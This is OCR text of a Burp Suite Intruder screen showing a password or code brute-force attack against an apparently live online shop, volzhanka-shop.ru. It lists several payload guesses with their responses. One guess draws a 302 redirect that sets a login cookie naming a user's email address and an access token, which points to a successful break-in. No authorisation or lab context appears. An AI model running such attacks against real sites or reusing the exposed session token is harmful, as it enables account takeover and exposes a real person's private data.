 9. Intruder attack of https://volzhanka-shop.ru
Attack Save
9. Intruder attack of https://volzhanka-shop.ru
Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 2282 49610
1 aaaa 200 320 49610
2 baaa 200 511 49610
3 abaa 200 303 49610
4 bbaa 302 584 465
5 aaba 200 352 49609
6 baba 200 317 49609
7 abba 200 319 49610
8 bbba 200 344 49610
9 aaab 200 316 49610
Request Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Server: nginx
3 Date: Mon, 08 Jul 2024 11:01:24 GMT
4 Content-Type: text/html; charset=UTF-8
5 X-Unique-Id: 2E9F4A37:D72F_B9203AFF:01BB_668BC7023D715D4253
6 Strict-Transport-Security: max-age=10
7 Vary: Cookie
8 Set-Cookie: login_406454=Jane-547%40bk.ru; path=/; domain=volzhanka-shop.ru; HttpOnly
9 Set-Cookie: access_406454=e4b2dcafbce22510cce639d11c368e35; path=/; domain=volzhanka-shop.ru; HttpOnly
10 Location: https://volzhanka-shop.ru/users/home
11
12